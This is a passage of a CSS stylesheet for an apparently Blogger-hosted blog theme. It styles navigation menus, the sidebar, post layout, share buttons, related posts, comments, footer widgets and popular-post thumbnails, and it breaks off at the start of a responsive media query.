background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijB7Jq8Kf5tzGXcdzzcNVv77S3tzmpX7ZFK6y_BbW4KHOUkCQGSWRsvjH8yLcx7XIPF4zCWgCuPdMOEMaX-m5HWdqrnJ-BOrbsIdwg4N6mjMG-mB3-ssOFpoctx34LNAmGhazVTfJZAcI/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDn3Uy2wJPudLgBVvPMIpuL2F9_frZgL7DsBOQ1g9Y69TeHhtSv0K118s7yQClh8lRlOP1Ek78hk0IDn2j0foWpYSgxGmAbjQgvCBj0s58eGsU1uG9zsz1VllIxan6AkS_5aKauYuAsTI/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9a8W9hHXwBuatVom4pKU2DYIuuzhu43ugSAv6uuZ-RSIS9A1yBV_hF5RQP-klljjwx4S4fWsk8NUHvL75brhcINt9JRz1bRkIKDAsuBZ4VrT4Q0FYGav4eNPtWtigQ2K3srpih5VFjx4/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDib341P45buDeXtHTY0fuawSRvYJ1rj_qJi12zwHoDcmU9rHIyDWyrlsAOhJgAaJASAa4fSqbu7F4lOAXq8S4XrsXEnXzUOp1ar_9kyKCAjizSpngWL7xas_LfbWWE621xIVMsIR2SSc/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCzlbBKA_eZlR-S_1UjEdnRiroRrhDV1zNUtbwkkJDpus4xshZd4sEWzNqXl_EGiLLnLbPVUZd12ouM_WLCmGzh3dQy8YboGigkjqxF_4NcR9hg1vg1kPshcXjPZ5ABZk9_VWx6Hj4c2Q/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQsBKIJKFLdQNer_4tzJX3ahe5E5fyzEKkoNRefzduUECQGrhJqyXoaFk7XwmiFAgHBKSfAk1XNPwxZzhOWqjLIo7dvR1if82RAej-REHRt4d3To07uPIxxzXlyx1SrScG0_501spkmYA/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #000;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #000;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #ed547b;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post-body a:visited {
color:#ed547b;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUVhQjbukzxecQviBW2PytbVCrgXKPZXmCdoWMjPHUr8mck9NuGGqkLj54gq6IisRBlKknfRpHIDwMywMPrWikK-XQXZ_vu4oqt6dE5qZTt-6nj0lVTRVnEL251aenPFVNAH58mZh0TRk/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/*###### BLOCKQUOTE CUSTOM ####### */
@font-face {
font-family: 'icons';
src: url("font/icons.eot");
src:
url("font/icons.eot?#iefix") format('embedded-opentype'),
url("font/icons.woff") format('woff'),
url("font/icons.ttf") format('truetype'),
url("font/icons.svg#icons") format('svg');
font-weight: normal;
font-style: normal;
}
/* Let's set and reset some common styles */
.mb-wrap {
width: 300px;
margin: 20px auto;
padding: 20px;
position: relative;
}
.mb-wrap p{
margin: 0;
padding: 0;
}
.mb-wrap blockquote {
margin: 0;
padding: 0;
position: relative;
}
.mb-wrap cite {
font-style: normal;
}
.mb-style-3 {
width: 500px;
}
.mb-style-3 blockquote{
background: #fff;
padding: 30px;
border-radius: 5px;
box-shadow:
inset 0 2px 0 rgba(188, 147, 200, 0.7),
-5px -4px 25px rgba(0, 0, 0, 0.3);
}
.mb-style-3 blockquote:after,
.mb-style-3 blockquote:before  {
top: 100%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
}
.mb-style-3 blockquote:after  {
border-top-color: #ffffff;
border-width: 10px;
left: 65%;
margin-left: -10px;
}
.mb-style-3 blockquote:before {
border-top-color: rgba(0,0,0,0.01);
border-width: 11px;
left: 65%;
margin-left: -11px;
}
.mb-style-3 blockquote p {
font-family: 'Alegreya', serif;
font-size: 24px;
color: #b4b4b4;
font-weight: 400;
line-height: 40px;
font-style: italic;
text-indent: 100px;
position: relative;
}
.mb-style-3 blockquote p:before{
content: '\201C';
font-family: serif;
font-style: normal;
font-weight: 700;
position: absolute;
font-size: 175px;
top: 0px;
left: -105px;
color: rgba(188, 147, 200, 1);
text-shadow: 7px 14px 10px rgba(0, 0, 0, 0.1);
}
.mb-style-3 .mb-attribution {
text-align: right;
padding: 20px 100px 20px 20px;
position: relative;
}
.mb-style-3 .mb-thumb {
display: block;
width: 70px;
height: 70px;
border: 5px solid #fff;
border-radius: 50%;
background: url(../images/bronte.jpg) no-repeat center center;
position: absolute;
right: 10px;
bottom: 5px;
box-shadow:
inset 1px 1px 4px rgba(0,0,0,0.5),
0 2px 3px rgba(0,0,0,0.6);
}
.mb-style-3 .mb-author{
font-family: 'Alegreya SC', serif;
font-weight: 700;
font-size: 18px;
color: rgba(188, 147, 200, 1);
text-shadow: 0 1px 1px rgba(255,255,255,0.7);
}
.mb-style-3 cite a{
font-family: 'Alegreya', serif;
font-weight: 700;
font-style: italic;
color: rgba(188, 147, 200, 1);
text-shadow: 0 1px 1px rgba(0,0,0,0.3);
}
.mb-style-3 cite a:hover{
color: rgba(188, 147, 200, 1);
text-shadow: 0 1px 1px rgba(255,255,255,0.7);
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMaoBN8rBvifahKVOQSwNcTbn4O770Le01AxG7M3t0cptNQZPOSfixEG68M8PJNV0TrODPMRmWy-_J852lucN-fWkRZ-jA3QM5fQnLqcjmPY8ZgEiYvoo0szY6gnykFjVrFvRor13kess/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6jhML4GpvS6jqjrzCrZksA9k-OptU7ooEsqdNEQA0BsLeEJZSK4Zi0x5QMerXW-WA_VspoTGp9pnfA2-1VKvOcDpnv2WkNKsTGGRfk1BwduaztKPoZ6Tqg2pdvoVx9R2j9KCeROS-PV0/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQsBKIJKFLdQNer_4tzJX3ahe5E5fyzEKkoNRefzduUECQGrhJqyXoaFk7XwmiFAgHBKSfAk1XNPwxZzhOWqjLIo7dvR1if82RAej-REHRt4d3To07uPIxxzXlyx1SrScG0_501spkmYA/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
